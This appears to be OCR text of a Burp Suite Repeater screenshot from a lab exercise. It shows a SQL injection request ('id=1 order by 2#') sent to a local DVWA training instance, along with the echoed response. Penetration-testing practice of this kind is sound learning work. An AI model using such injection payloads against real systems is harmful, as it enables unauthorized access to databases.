 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < > Target: http://127.0.0
Request
Raw Params Headers Hex
POST /vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 30
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/vulnerabilities/sqli/
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: security=medium
Connection: close
id=1 order by 2#&Submit=Submit
Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability
User ID: Submit
ID: 1 order by 2#
First name: admin
Surname: admin